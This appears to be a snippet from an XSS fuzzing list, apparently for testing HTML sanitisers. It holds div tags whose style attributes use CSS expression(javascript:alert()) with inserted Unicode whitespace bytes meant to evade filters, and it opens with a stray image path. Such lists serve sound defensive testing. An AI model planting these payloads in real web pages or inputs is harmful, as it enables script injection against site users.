 ABC<div
style="x:\xE2\x80\x8Bexpression(javascript:alert(53)"
>DEF
ABC<div
style="x:\xE2\x80\x86expression(javascript:alert(54)"
>DEF
ABC<div
style="x:\xE2\x80\x85expression(javascript:alert(55)"
>DEF
ABC<div
style="x:\xE2\x80\x82expression(javascript:alert(56)"
>DEF
ABC<div
style="x:\x0Bexpression(javascript:alert(57)">DEF
ABC<div
style="x:\xE2\x80\x81expression(javascript:alert(58)"
>DEF